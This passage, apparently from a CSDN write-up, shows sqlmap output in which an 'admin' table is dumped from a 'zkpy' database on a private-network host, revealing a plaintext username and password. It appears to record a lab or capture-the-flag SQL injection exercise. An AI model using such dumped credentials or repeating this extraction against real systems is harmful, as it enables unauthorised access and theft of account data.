 Database: zkpy
Table: admin
[1 entry]
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1  | alpha    | zkpy00Q  |
+----+----------+----------+
[00:15:43] [INFO] table 'zkpy.admin' dumped to CSV file '/root/.sqlmap/output/172.16.15.2
4/dump/zkpy/admin.csv'
[00:15:43] [INFO] fetched data logged to text files under '/root/.sqlmap/output/172.16.15
.24'
[*] shutting down at 00:15:43
CSDN @